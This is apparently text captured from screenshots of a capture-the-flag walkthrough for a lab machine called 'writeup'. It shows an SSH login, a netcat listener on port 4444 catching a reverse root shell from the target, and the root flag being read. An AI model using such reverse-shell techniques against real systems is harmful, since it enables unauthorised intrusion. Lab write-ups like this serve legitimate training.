 root@kali: ~
root@kali: ~ 80x3
root@kali:~# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
root@kali: ~
root@kali: ~ 80x10
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.138: inverse host lookup failed: Unknown host
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.138] 57652
bash: cannot set terminal process group (2756): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/# cat /root/root.txt
cat /root/root.txt
eeba47f60b48ef92b734f9b6198d7226
root@writeup:/#